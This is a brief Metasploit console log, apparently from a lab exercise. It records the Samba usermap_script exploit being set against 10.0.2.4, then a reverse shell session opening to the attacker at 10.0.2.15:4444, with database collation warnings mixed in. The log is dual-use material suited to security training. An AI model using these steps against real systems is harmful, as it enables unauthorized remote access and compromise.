 View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides version 2.41.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLA
TION VERSION, or build PostgreSQL with the right library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides version 2.41.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLA
TION VERSION, or build PostgreSQL with the right library version.
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.4:59516) at 2025-05-14 09:46:38 -0400